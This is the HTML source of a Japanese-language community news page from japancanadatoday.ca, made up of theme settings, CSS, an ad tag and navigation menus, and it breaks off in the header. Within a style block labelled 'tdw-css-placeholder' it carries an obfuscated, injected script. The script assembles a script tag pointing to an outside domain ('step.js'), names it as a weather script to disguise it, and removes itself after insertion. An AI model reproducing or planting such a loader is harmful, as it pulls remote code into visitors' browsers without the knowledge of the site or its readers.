                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="78780f3828";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community/",
                    "name": "コミュニティ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community/maple-hiroba/",
                    "name": "メープルひろば"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-maple-hiroba category-352 wp-theme-Newspaper td-standard-pack global-block-template-4 td_category_template_1 td_category_top_posts_style_2 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
